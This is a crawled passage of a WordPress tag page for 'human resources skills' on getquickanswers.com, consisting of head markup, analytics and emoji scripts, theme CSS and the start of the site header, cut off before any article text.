

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getquickanswers.com/tag/human-resources-skills/
body_size: 13637
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i2ka5fup22");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://getquickanswers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://getquickanswers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://getquickanswers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://getquickanswers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="getquickanswers.com" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://getquickanswers.com/6-skills-every-good-hr-manager-needs-to-have/"/>
<!--FB image-->
<meta property="og:image" content="" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="getquickanswers.com"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>human resources skills &#8211; getquickanswers.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Feed" href="https://getquickanswers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Comments Feed" href="https://getquickanswers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; human resources skills Tag Feed" href="https://getquickanswers.com/tag/human-resources-skills/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/getquickanswers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://getquickanswers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://getquickanswers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://getquickanswers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://getquickanswers.com/wp-json/wp/v2/tags/4233" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getquickanswers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://getquickanswers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://getquickanswers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://getquickanswers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="archive tag tag-human-resources-skills tag-4233 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://getquickanswers.com/">
					<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/phone-plans-six-factors-need-consider/" title="Phone Plans: Six Factors You Need to Consider">
				<img width="83" height="55" src="https://getquickanswers.com/wp-content/uploads/2018/06/skinrash80.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
